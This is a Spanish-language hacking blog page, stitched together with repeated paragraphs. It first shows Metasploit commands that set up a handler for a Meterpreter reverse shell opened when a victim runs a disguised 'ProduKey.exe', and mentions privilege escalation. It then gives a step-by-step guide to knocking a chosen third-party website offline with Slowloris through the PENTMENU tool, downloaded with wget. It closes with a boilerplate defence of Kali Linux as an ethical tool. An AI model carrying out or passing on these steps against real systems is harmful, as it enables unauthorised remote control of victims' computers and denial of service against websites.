



Dado que se ha definido un Payload Reverso de Meterpreter, se requiere configurar un manejador para la conexión originada desde la victima hacia la dirección IP asignada al sistema Kali Linux.

msf> use exploit/multi/handler

msf> set PAYLOAD windows/meterpreter/reverse_tcp

msf> set LHOST 192.168.0.12

msf> set LPORT 443

msf> run









Al ejecutarse el archivo de nombre "ProduKey.exe", en Kali Linux se presentará la información de la conexión establecida desde el sistema de la victima.

Dependiendo del privilegios del usuario que ejecuta el archivo, es factible obtener privilegios de Administrador, caso contrario se puede intentar acciones de post-explotación, como un escalamiento de privilegios.

1: como realizar un ataque ddos a una pagina web

Por ejemplo analicemos un servidor porno. Puedes pinchar aquí de un vídeo porno que publique.

Entonces como puedes fijarte que servidor poder atacar. Con la herramienta que KALI LINUX te ofrece para hacer un check

Entonces como puedes fijarte que servidor poder atacar. Con la herramienta que KALI LINUX te ofrece para hacer un check

fierce -dns URL

Entonces vemos que no tiene muchas cosas en su servidor, podemos hacer limpiamente el ataque. La herramienta se llama PENTMENU.

Qué es PENTMENU?

Diseñado para ser una forma sencilla de implementar diversas funciones Pentesting red, incluyendo ataques a la red, utilizando siempre que sea posible fácilmente disponible el software instalado normalmente en la mayoría de las distribuciones de Linux sin tener que recurrir a múltiples herramientas especializadas.

Descargar

wget https://raw.githubusercontent.com/GinjaChris/pentmenu/master/pentmenu

chmod +x ./pentmenu

RUN

./pentmenu

La herramienta la puedes también encontrar en GITHUB

En nuestro caso seleccionamos “2” sobre DOS

Luego nos aparece la opción de Slowloris en el cual nos pide un target y el puerto definitivo 80.

Luego la cantidad de paquete que quieres enviarle por default 2000 pero tiene un limite de 4000. Y solo tienes que esperar y verificar la pagina caída aquí.

En nuestro caso seleccionamos “2” sobre DOS

Luego nos aparece la opción de Slowloris en el cual nos pide un target y el puerto definitivo 80.

Luego la cantidad de paquete que quieres enviarle por default 2000 pero tiene un limite de 4000. Y solo tienes que esperar y verificar la pagina caída aquí.

para mas informacion que necesites contactate a aprendizanonimo@outlook.com y pedinos que clase de informacion

quieres y nos pondremos en contacto para decirte en que momento subiremos la info gracias att: HackeraTuservico

Muy probablemente, al leer que se trata de una distro dedicada específicamente a ofrecer las mejores herramientas para la seguridad informática y la auditoría de redes, habrás pensado que es la herramienta perfecta para hackers.Muy probablemente, al leer que se trata de una distro dedicada específicamente a ofrecer las mejores herramientas para la seguridad informática y la auditoría de redes, habrás pensado que es la herramienta perfecta para hackers.

Efectivamente, Kali Linux es la herramienta perfecta para hackers, que buscan (y encuentran) los límites y fisuras en la seguridad de las redes y sistemas informáticos. Pero eso no tiene por qué estar orientado a cometer actos ilegales, ya que ser hacker no está vinculado a la ciberdelincuencia, aunque algunos puedan dedicarse a utilizar sus conocimientos para cometer delitos.

De hecho, está concebida como herramienta para tareas de análisis forense, con la que descubrir por dónde ha sido atacado un sistema informático y encontrar posibles rastros de su atacante.

La filosofía sobre la que se asienta Kali Linux es su utilización y desarrollo con fines educativos y éticos, con los que poder explorar las debilidades en la seguridad de las redes y sistemas para construir un Internet más seguro para todos.v

Efectivamente, Kali Linux es la herramienta perfecta para hackers, que buscan (y encuentran) los límites y fisuras en la seguridad de las redes y sistemas informáticos. Pero eso no tiene por qué estar orientado a cometer actos ilegales, ya que ser hacker no está vinculado a la ciberdelincuencia, aunque algunos puedan dedicarse a utilizar sus conocimientos para cometer delitos.

De hecho, está concebida como herramienta para tareas de análisis forense, con la que descubrir por dónde ha sido atacado un sistema informático y encontrar posibles rastros de su atacante.

La filosofía sobre la que se asienta Kali Linux es su utilización y desarrollo con fines educativos y éticos, con los que poder explorar las debilidades en la seguridad de las redes y sistemas para construir un Internet más seguro para todos.

0 comentarios:

Publicar un comentario